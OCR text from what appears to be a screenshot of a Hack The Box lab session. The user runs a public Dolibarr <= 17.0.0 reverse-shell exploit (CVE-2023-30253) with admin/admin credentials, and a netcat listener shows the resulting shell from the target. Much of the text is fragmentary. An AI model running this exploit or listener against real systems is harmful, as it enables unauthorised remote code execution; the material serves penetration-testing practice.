 vnc.htb-cloud.com/index.php
Applications Places System
Tue Sep 3, 14:25
VPN - 10.10.14.108 [8.33 ms]
Parrot
GitHub - nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253: Reverse Shell POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253),
Dolibarr
GitHub - nikn0laty/Explo
https://github.com/nikn0laty/Exploit-for-Dolibarr-17.
Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-dedivip-2]─[10.10.14.108]─[hax3r@htb-fmjbgfd0wa]─[~]
└──╼ [★]$ python3 exploit.py http://crm.board.htb admin admin 10.10.14.108 4444
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful
connection
Parrot Terminal
w Search Terminal Help
ip-2]─[10.10.14.108]─[hax3r@htb-fmjbgfd0wa]─[~]
c -nlvp 4444
n [any] 4444 ...
[10.10.14.108] from (UNKNOWN) [10.129.57.88] 34168
t set terminal process group (871): Inappropriate ioctl for device
b control in this shell
ardlight:~/html/crm.board.htb/htdocs/public/website$
ibarr <= 17.0.0
E-2023-30253), PHP Code
ection
Readme
Activity
30 stars
1 watching
4 forks
ort repository
eases
eleases published
ckages
ackages published
nguages
Python 100.0%
arguments:
Target hostname
Username of Dolibarr ERP/CRM
Password of Dolibarr ERP/CRM
Listening host for reverse shell
Listening port for reverse shell
lp show this help message and exit
Run the netcat on your host:
➜ nc -lvnp 9001
Run the exploit (example):
ha
my_c
REA
52
htb_
Event log (1) All issues
HACKTHEBOX
Menu [VNC config] [Parrot Terminal] Burp Suite Communi... GitHub - nikn0laty/E... Parrot Terminal Parrot Terminal